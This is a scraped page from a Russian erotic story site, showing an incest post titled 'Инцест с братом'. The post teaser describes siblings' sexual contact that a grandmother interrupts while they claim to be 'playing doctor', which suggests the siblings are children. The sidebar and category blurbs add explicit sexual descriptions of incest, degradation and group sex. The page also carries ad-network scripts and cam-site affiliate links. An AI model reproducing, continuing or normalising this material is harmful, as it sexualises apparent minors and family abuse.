

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/intsest-s-bratom/
body_size: 16065
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>инцест с братом рассказы | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Родственная страсть" href="/rodstvennaya-strast/">
  <link rel="next" title="Первые эксперименты с сестрой" href="/pervyie-eksperimentyi-s-sestroy/">
  <link rel="shortlink" href="/?p=1803">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fintsest-s-bratom%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fintsest-s-bratom%2F&format=xml">
  <meta name="description" itemprop="description" content="Инцест игры с братом в секс рассказе и их письки просто горели от соприкосновения к друг другу и ... в этот момент вошла бабуля поймав их на месте преступления,">
  <meta name="keywords" itemprop="keywords" content="инцест с братом, порно читать, инцест рассказы, инцест рассказы бабушка и внучка, инцест рассказы онлайн, инцест рассказы фотограф, инцест эротические рассказы скачать, порно истории инцест, порно рассказы инцест теща, правдивые инцест истории, проно инцест рассказы, Эротические рассказы Инцест, www инцест рассказы">
  <link rel="canonical" href="/intsest-s-bratom/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-1803 single-format-standard main cat-25-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-1803" class="g post post-1803 type-post status-publish format-standard has-post-thumbnail hentry category-incest cat-25-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>19 Апр 2016
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/incest/" rel="nofollow">Инцест</a>   »   Инцест с братом
                </div>
                <header>
                  <h1 class="title single-title">Инцест с братом</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/incest/" rel="nofollow">Инцест</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апрель 19, 2016</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2016/04/113.jpg"><img class="alignnone wp-image-1805" title="11 инцест с братом рассказы" src="/wp-content/uploads/2016/04/113.jpg" alt="11 инцест с братом рассказы" width="300" height="172"></a></p>
                  <p>Инцест игры с братом в секс рассказе и их письки просто горели от соприкосновения к друг другу и … в этот момент вошла бабуля поймав их на месте преступления, хорошо еще что она плохо видела и благо не рассмотрела все толком, они сказали ей что просто играли в доктора.</p>
                  <p> </p>
                  <p><a href="/wp-content/uploads/2016/04/334.png"><img class="alignnone wp-image-1804 size-full" title="инцест с братом рассказы" src="/wp-content/uploads/2016/04/334.png" alt="инцест с братом рассказы" width="599" height="1547" srcset="/wp-content/uploads/2016/04/334.png 599w, /wp-content/uploads/2016/04/334-387x1000.png 387w, /wp-content/uploads/2016/04/334-396x1024.png 396w" sizes="(max-width: 599px) 100vw, 599px"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags"></div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/sestruha-svetka-seks-istorii-s-kartinkami-intsesta/" rel="bookmark" title="Инцест истории «Сеструха Светка»"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/04/061-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Инцест истории «Сеструха Светка»</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/porno-rasskaz-moya-lyubimaya-tyotya/" rel="bookmark" title="Порно рассказ «Моя любимая тётя»"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/14415293386823deXgveLRjK-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="/wp-content/uploads/2016/05/14415293386823deXgveLRjK-200x125.jpeg 200w, /wp-content/uploads/2016/05/14415293386823deXgveLRjK.jpeg 314w" sizes="(max-width: 200px) 100vw, 200px"></span> <span class="rp_title">Порно рассказ «Моя любимая тётя»</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/seks-rasskaz-ya-i-moya-sestrulya/" rel="bookmark" title="Секс рассказ «Я и моя сеструля»"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/04/062-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Секс рассказ «Я и моя сеструля»</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
